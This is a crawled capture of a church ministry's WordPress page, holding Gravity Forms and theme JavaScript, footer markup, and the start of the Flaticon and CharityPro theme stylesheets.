            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_19' id='gform_target_page_number_19' value='0' /><br />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_19' id='gform_source_page_number_19' value='1' /><br />
            <input type='hidden' name='gform_field_values' value='' /></p></div>
</p></form>
</p></div>
<p>		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_19' id='gform_ajax_frame_19' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe><br />
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 19, 'https://lifemm.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_19').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_19');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_19').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_19').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_19').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_19').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_19').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_19').val();gformInitSpinner( 19, 'https://lifemm.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [19, current_page]);window['gf_submitting_19'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_19').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_19').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [19]);window['gf_submitting_19'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_19').text());}else{jQuery('#gform_19').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script></p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
<p>
</script></div>
</div></div></div></div></div></section><section class="kc-elm kc-css-619645 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-282477 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-622099 kc_text_block"></p>
<p></script></div>
</div>
</div></div></div></div></div></section>	
	<div class="clearfix"></div>
    <!--Main Footer-->
    <footer class="main-footer">
    	        <!--Widgets Section-->
    	                
		        <!--Footer Bottom-->
        <div class="footer-bottom">
        	<div class="auto-container">
            	<div class="bottom-box">
                	
                    						                            <!--Social Links-->
                            <div class="social-links">
                                <ul class="clearfix">
                                                                            <li><a href="https://www.facebook.com/LifeMasteryMinistries"><span class="fa fa-facebook"></span></a></li>
                                                                            <li><a href="https://twitter.com/LifeMasteryMin"><span class="fa fa-twitter"></span></a></li>
                                                                    </ul>
                            </div>
                                                                
                    <!--BIg Title-->
                    <div class="bottom-title"></div>
                    <!--Copyright-->
                    <div class="copyright-text">Copyright © 2017. All Rights Reserved By <a href="http://thechurchonline.com/" target="_blank">The Church Online LLC</a></div>
                </div>
            </div>
        </div>
            </footer>
        
</div>
<!--End pagewrapper-->

<!--Scroll to top-->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-long-arrow-up"></span></div>

<link rel='stylesheet' id='gforms_reset_css-css' href='https://lifemm.org/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://lifemm.org/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://lifemm.org/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://lifemm.org/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://lifemm.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/bootstrap.min.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="bootstrap-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/mixitup.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="mixitup-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/jquery.fancybox.pack.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="fancybox.pack-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/jquery.fancybox-media.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/jquery.countdown.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="countdown-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/owl.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="owl-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/wow.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="wow-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/appear.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="appear-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/knob.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="knob-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/map-script.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="map-script-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/themes/charitypro/js/script.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="charitypro-main-script-js"></script>
<script type="text/javascript" id="charitypro-main-script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://lifemm.org/wp-admin/admin-ajax.php";
if( ajaxurl === undefined ) var ajaxurl = "https://lifemm.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://lifemm.org/wp-includes/js/comment-reply.min.js?ver=f79c68305be4fa0b735dca4d57e39b2e" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/lifemm.org\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lifemm.org\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lifemm.org\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"589000","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lifemm.org\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lifemm.org\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = [];
/* ]]> */
</script>
<script type="text/javascript" src="//lifemm.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1752498989&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-38c8b97d166ddb055277.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script type="text/javascript" src="https://lifemm.org/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lifemm.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lifemm.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://lifemm.org/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/lifemm.org\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/lifemm.org\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/lifemm.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"58420a8bfef7315e58c3d93accff2bd6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lifemm.org/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://lifemm.org/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://lifemm.org/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://lifemm.org/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"58420a8bfef7315e58c3d93accff2bd6"},"ajax":{"ajaxurl":"https:\/\/lifemm.org\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"608cdfd78c","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/lifemm.org\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"5a8219aa37"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lifemm.org/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 19) {gf_global["number_formats"][19] = {"25":{"price":false,"value":"decimal_dot"},"18":{"price":false,"value":false},"19":{"price":false,"value":false},"14":{"price":false,"value":false},"21":{"price":false,"value":false},"22":{"price":false,"value":false},"10":{"price":false,"value":false},"23":{"price":false,"value":false},"24":{"price":false,"value":false},"17":{"price":false,"value":false},"20":{"price":false,"value":false},"15":{"price":false,"value":false},"2":{"price":false,"value":false},"9":{"price":false,"value":false},"11":{"price":false,"value":false},"13":{"price":"decimal_dot","value":false},"12":{"price":false,"value":false}};if(window["gformInitPriceFields"]) jQuery(document).ready(function(){gformInitPriceFields();} );jQuery('#input_19_10').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = 'NX58Wejdm87QPqv3TsUMxFrC1mrsmnQN540s1pCS0PkaahbAUyukVjFneVvOo67N';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lifemm.org/wp-content/themes/charitypro/css/flaticon.css?ver=f79c68305be4fa0b735dca4d57e39b2e
body_size: 1745
content:

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
	font-style: normal;
}

.flaticon-loading:before { content: "\f100"; }
.flaticon-play-button-3:before { content: "\f101"; }
.flaticon-dollar-bills:before { content: "\f102"; }
.flaticon-coin-1:before { content: "\f103"; }
.flaticon-music:before { content: "\f104"; }
.flaticon-multimedia-1:before { content: "\f105"; }
.flaticon-food-2:before { content: "\f106"; }
.flaticon-rest:before { content: "\f107"; }
.flaticon-weather:before { content: "\f108"; }
.flaticon-fashion:before { content: "\f109"; }
.flaticon-tool:before { content: "\f10a"; }
.flaticon-paint:before { content: "\f10b"; }
.flaticon-cloud:before { content: "\f10c"; }
.flaticon-printer-1:before { content: "\f10d"; }
.flaticon-organs-donation:before { content: "\f10e"; }
.flaticon-donation-1:before { content: "\f10f"; }
.flaticon-donation:before { content: "\f110"; }
.flaticon-location-pin:before { content: "\f111"; }
.flaticon-location-marker:before { content: "\f112"; }
.flaticon-print-button:before { content: "\f113"; }
.flaticon-printer:before { content: "\f114"; }
.flaticon-at:before { content: "\f115"; }
.flaticon-email:before { content: "\f116"; }
.flaticon-forms:before { content: "\f117"; }
.flaticon-idea-1:before { content: "\f118"; }
.flaticon-message:before { content: "\f119"; }
.flaticon-padlock:before { content: "\f11a"; }
.flaticon-interface-6:before { content: "\f11b"; }
.flaticon-home-3:before { content: "\f11c"; }
.flaticon-envelope-1:before { content: "\f11d"; }
.flaticon-trophy-1:before { content: "\f11e"; }
.flaticon-heart-3:before { content: "\f11f"; }
.flaticon-chat:before { content: "\f120"; }
.flaticon-money-5:before { content: "\f121"; }
.flaticon-bell:before { content: "\f122"; }
.flaticon-trophy:before { content: "\f123"; }
.flaticon-target:before { content: "\f124"; }
.flaticon-link-2:before { content: "\f125"; }
.flaticon-stick-man:before { content: "\f126"; }
.flaticon-technology-3:before { content: "\f127"; }
.flaticon-placeholder-3:before { content: "\f128"; }
.flaticon-speech-bubble:before { content: "\f129"; }
.flaticon-heart-2:before { content: "\f12a"; }
.flaticon-bar-chart:before { content: "\f12b"; }
.flaticon-user-1:before { content: "\f12c"; }
.flaticon-close:before { content: "\f12d"; }
.flaticon-arrows-14:before { content: "\f12e"; }
.flaticon-arrows-13:before { content: "\f12f"; }
.flaticon-up-arrow:before { content: "\f130"; }
.flaticon-interface-5:before { content: "\f131"; }
.flaticon-idea:before { content: "\f132"; }
.flaticon-eye-1:before { content: "\f133"; }
.flaticon-arrows-12:before { content: "\f134"; }
.flaticon-happiness-1:before { content: "\f135"; }
.flaticon-happiness:before { content: "\f136"; }
.flaticon-anchor-1:before { content: "\f137"; }
.flaticon-medal:before { content: "\f138"; }
.flaticon-play:before { content: "\f139"; }
.flaticon-unlink:before { content: "\f13a"; }
.flaticon-user:before { content: "\f13b"; }
.flaticon-users-1:before { content: "\f13c"; }
.flaticon-users:before { content: "\f13d"; }
.flaticon-placeholder-2:before { content: "\f13e"; }
.flaticon-home-2:before { content: "\f13f"; }
.flaticon-diamond:before { content: "\f140"; }
.flaticon-menu-2:before { content: "\f141"; }
.flaticon-add-1:before { content: "\f142"; }
.flaticon-success:before { content: "\f143"; }
.flaticon-placeholder-1:before { content: "\f144"; }
.flaticon-cup:before { content: "\f145"; }
.flaticon-arrows-11:before { content: "\f146"; }
.flaticon-right-arrow:before { content: "\f147"; }
.flaticon-line-3:before { content: "\f148"; }
.flaticon-cross-2:before { content: "\f149"; }
.flaticon-cross-1:before { content: "\f14a"; }
.flaticon-cogwheel-1:before { content: "\f14b"; }
.flaticon-home-1:before { content: "\f14c"; }
.flaticon-shapes:before { content: "\f14d"; }
.flaticon-arrows-10:before { content: "\f14e"; }
.flaticon-heart-1:before { content: "\f14f"; }
.flaticon-line-2:before { content: "\f150"; }
.flaticon-check-2:before { content: "\f151"; }
.flaticon-clock:before { content: "\f152"; }
.flaticon-cogwheel:before { content: "\f153"; }
.flaticon-shape:before { content: "\f154"; }
.flaticon-music-1:before { content: "\f155"; }
.flaticon-support-1:before { content: "\f156"; }
.flaticon-people:before { content: "\f157"; }
.flaticon-interface-4:before { content: "\f158"; }
.flaticon-interface-3:before { content: "\f159"; }
.flaticon-24-hours-support:before { content: "\f15a"; }
.flaticon-light-bulb-on:before { content: "\f15b"; }
.flaticon-note-1:before { content: "\f15c"; }
.flaticon-technology-2:before { content: "\f15d"; }
.flaticon-interface-2:before { content: "\f15e"; }
.flaticon-interface-1:before { content: "\f15f"; }
.flaticon-cross:before { content: "\f160"; }
.flaticon-equalizer:before { content: "\f161"; }
.flaticon-sports-car:before { content: "\f162"; }
.flaticon-location:before { content: "\f163"; }
.flaticon-eye:before { content: "\f164"; }
.flaticon-lock:before { content: "\f165"; }
.flaticon-arrows-9:before { content: "\f166"; }
.flaticon-arrows-8:before { content: "\f167"; }
.flaticon-security-badge:before { content: "\f168"; }
.flaticon-house-outline:before { content: "\f169"; }
.flaticon-arrows-7:before { content: "\f16a"; }
.flaticon-round:before { content: "\f16b"; }
.flaticon-arrows-6:before { content: "\f16c"; }
.flaticon-check-symbol:before { content: "\f16d"; }
.flaticon-back:before { content: "\f16e"; }
.flaticon-delete:before { content: "\f16f"; }
.flaticon-three-1:before { content: "\f170"; }
.flaticon-line-1:before { content: "\f171"; }
.flaticon-transport:before { content: "\f172"; }
.flaticon-symbol:before { content: "\f173"; }
.flaticon-speech-bubble-with-three-circles-inside:before { content: "\f174"; }
.flaticon-circle-2:before { content: "\f175"; }
.flaticon-circle-1:before { content: "\f176"; }
.flaticon-speech-bubble-outline-of-rectangular-shape:before { content: "\f177"; }
.flaticon-circular-speech-bubble-with-three-dots-inside:before { content: "\f178"; }
.flaticon-circle:before { content: "\f179"; }
.flaticon-smiling-emoticon-square-face:before { content: "\f17a"; }
.flaticon-map:before { content: "\f17b"; }
.flaticon-long-arrow-pointing-to-left:before { content: "\f17c"; }
.flaticon-arrows-5:before { content: "\f17d"; }
.flaticon-briefcase:before { content: "\f17e"; }
.flaticon-bullseye:before { content: "\f17f"; }
.flaticon-spin:before { content: "\f180"; }
.flaticon-cellphone:before { content: "\f181"; }
.flaticon-computer:before { content: "\f182"; }
.flaticon-tool-1:before { content: "\f183"; }
.flaticon-e-mail-envelope:before { content: "\f184"; }
.flaticon-microphone:before { content: "\f185"; }
.flaticon-smartphone-call:before { content: "\f186"; }
.flaticon-interface:before { content: "\f187"; }
.flaticon-levels-adjust:before { content: "\f188"; }
.flaticon-business-2:before { content: "\f189"; }
.flaticon-blocks-with-angled-cuts:before { content: "\f18a"; }
.flaticon-straight-quotes:before { content: "\f18b"; }
.flaticon-cell-phone:before { content: "\f18c"; }
.flaticon-arrows-4:before { content: "\f18d"; }
.flaticon-play-button-2:before { content: "\f18e"; }
.flaticon-calendar-1:before { content: "\f18f"; }
.flaticon-arrows-3:before { content: "\f190"; }
.flaticon-wallet-1:before { content: "\f191"; }
.flaticon-bars:before { content: "\f192"; }
.flaticon-menu-1:before { content: "\f193"; }
.flaticon-arrows-2:before { content: "\f194"; }
.flaticon-anchor:before { content: "\f195"; }
.flaticon-technology-1:before { content: "\f196"; }
.flaticon-money-4:before { content: "\f197"; }
.flaticon-wallet:before { content: "\f198"; }
.flaticon-calendar:before { content: "\f199"; }
.flaticon-shirt:before { content: "\f19a"; }
.flaticon-add:before { content: "\f19b"; }
.flaticon-check-1:before { content: "\f19c"; }
.flaticon-link-1:before { content: "\f19d"; }
.flaticon-check:before { content: "\f19e"; }
.flaticon-time-1:before { content: "\f19f"; }
.flaticon-envelope:before { content: "\f1a0"; }
.flaticon-shopping-bag:before { content: "\f1a1"; }
.flaticon-phone-call:before { content: "\f1a2"; }
.flaticon-book:before { content: "\f1a3"; }
.flaticon-house:before { content: "\f1a4"; }
.flaticon-share:before { content: "\f1a5"; }
.flaticon-avatar:before { content: "\f1a6"; }
.flaticon-tag:before { content: "\f1a7"; }
.flaticon-star:before { content: "\f1a8"; }
.flaticon-link:before { content: "\f1a9"; }
.flaticon-settings-1:before { content: "\f1aa"; }
.flaticon-heart:before { content: "\f1ab"; }
.flaticon-placeholder:before { content: "\f1ac"; }
.flaticon-garbage:before { content: "\f1ad"; }
.flaticon-settings:before { content: "\f1ae"; }
.flaticon-money-3:before { content: "\f1af"; }
.flaticon-money-2:before { content: "\f1b0"; }
.flaticon-headphones:before { content: "\f1b1"; }
.flaticon-coin:before { content: "\f1b2"; }
.flaticon-truck:before { content: "\f1b3"; }
.flaticon-note:before { content: "\f1b4"; }
.flaticon-line:before { content: "\f1b5"; }
.flaticon-checked:before { content: "\f1b6"; }
.flaticon-menu:before { content: "\f1b7"; }
.flaticon-arrows-1:before { content: "\f1b8"; }
.flaticon-arrows:before { content: "\f1b9"; }
.flaticon-stats:before { content: "\f1ba"; }
.flaticon-video-camera:before { content: "\f1bb"; }
.flaticon-social:before { content: "\f1bc"; }
.flaticon-correct:before { content: "\f1bd"; }
.flaticon-visible:before { content: "\f1be"; }
.flaticon-support:before { content: "\f1bf"; }
.flaticon-multimedia:before { content: "\f1c0"; }
.flaticon-rocket-launch:before { content: "\f1c1"; }
.flaticon-search:before { content: "\f1c2"; }
.flaticon-money-1:before { content: "\f1c3"; }
.flaticon-money:before { content: "\f1c4"; }
.flaticon-letter:before { content: "\f1c5"; }
.flaticon-nature:before { content: "\f1c6"; }
.flaticon-smartphone:before { content: "\f1c7"; }
.flaticon-connection:before { content: "\f1c8"; }
.flaticon-food-1:before { content: "\f1c9"; }
.flaticon-technology:before { content: "\f1ca"; }
.flaticon-bullhorn:before { content: "\f1cb"; }
.flaticon-time:before { content: "\f1cc"; }
.flaticon-food:before { content: "\f1cd"; }
.flaticon-home:before { content: "\f1ce"; }
.flaticon-play-button-1:before { content: "\f1cf"; }
.flaticon-volunteer:before { content: "\f1d0"; }
.flaticon-social-media:before { content: "\f1d1"; }
.flaticon-business-1:before { content: "\f1d2"; }
.flaticon-business:before { content: "\f1d3"; }
.flaticon-atom:before { content: "\f1d4"; }
.flaticon-boat-anchor:before { content: "\f1d5"; }
.flaticon-t-shirt-outline:before { content: "\f1d6"; }
.flaticon-three:before { content: "\f1d7"; }
.flaticon-drink-beer-jar:before { content: "\f1d8"; }
.flaticon-play-button:before { content: "\f1d9"; }
.flaticon-school:before { content: "\f1da"; }
.flaticon-atomic-orbitals:before { content: "\f1db"; }
.flaticon-energy-atom:before { content: "\f1dc"; }
.flaticon-sign:before { content: "\f1dd"; }

--- FILE ---
content_type: text/css
request_url: https://lifemm.org/wp-content/themes/charitypro/style.css?ver=f79c68305be4fa0b735dca4d57e39b2e
body_size: 13303
content:
/*
Theme Name: CharityPro
Theme URI: http://tonatheme.com/newwp/charitypro
Author: Template_path
Author URI: http://themeforest.net/user/template_path
Description: This is Charity Pro theme
Version: 1.2
License: copyright commercial
License URI: http://themeforest.net/user/template_path
Text Domain: charitypro
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
*/

/* CharityPro Donation and Fundraisng HTML Template */


/************ TABLE OF CONTENTS ***************

1. Fonts
2. Reset
3. Global
4. Main Header / Style One / Style Two
5. Main Slider
6. Fluid Section
7. Featured Cause Section
8. Recent Causes
9. Call TO Action
10. Upcoming Events
11. Fullwidth Section One
12. Our Projects
13. Testimonials Style One / Style Two 
14. News Section
15. Become Volunteer
16. Sponsors Style One
17. Main Footer
18. Team Section
19. Donate Section
20. Causes Style One
21. Causes Style Two
22. Cause Details
23. Projects Boxed View / Fullwidth Gallery
24. Sidebar Page
25. Sidebar
26. Sidebar Widgets
27. Blog Classic
28. Blog Details
29. Contact Us
30. Map Section




**********************************************/


/*** 

====================================================================
	Reset
====================================================================

 ***/

/*Contact Us Page */

.contact-info ul li:nth-child(4) {display: none;}



* {
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

 ***/

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    background: rgba(0,0,0,.03);
}

.ginput_container input{
     background: rgba(0,0,0,.03)!important;
}



body {
	font-family: 'Montserrat', sans-serif;
	font-size:16px;
	color:#767676;
